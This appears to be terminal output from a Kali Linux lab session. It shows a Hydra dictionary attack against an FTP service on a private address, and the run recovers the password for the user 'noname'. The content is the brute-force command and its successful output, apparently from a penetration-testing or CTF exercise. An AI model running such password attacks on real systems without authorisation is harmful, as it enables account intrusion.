 (root㉿kali)-[/home/kali/Desktop]
# hydra -l noname -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.30:5555
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-26 05:53:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.0.30:5555/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 14344111 to do in 830:06h, 16 active
[5555][ftp] host: 192.168.0.30   login: noname   password: phoenix
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-26 05:55:04